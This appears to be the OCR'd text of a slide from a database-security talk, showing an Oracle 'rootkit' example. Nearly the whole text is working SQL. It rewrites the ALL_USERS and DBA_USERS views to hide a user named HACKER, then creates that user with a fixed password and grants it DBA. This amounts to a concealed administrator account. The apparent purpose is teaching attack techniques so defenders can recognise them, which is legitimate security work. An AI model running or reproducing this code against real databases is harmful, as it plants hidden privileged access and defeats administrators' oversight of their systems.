 red database
security
1. Gen Rootkit Example – modify views
EXECUTE
DBMS_METADATA.SET_TRANSFORM_PARAM(DBMS_METADATA.SESSION_TRAN
SFORM,'STORAGE',false);
spool rk_source.sql
select
replace(cast(dbms_metadata.get_ddl('VIEW','ALL_USERS') as
VARCHAR2(4000)),'where','where u.name !=''HACKER'' and ')
from dual union select '/' from dual;
select
replace(cast(dbms_metadata.get_ddl('VIEW','DBA_USERS') as
VARCHAR2(4000)),'where','where u.name !=''HACKER'' and ')
from dual union select '/' from dual;
spool off
create user hacker identified by hacker_bh2006;
grant dba to hacker;
@rk_source.sql
- 42 -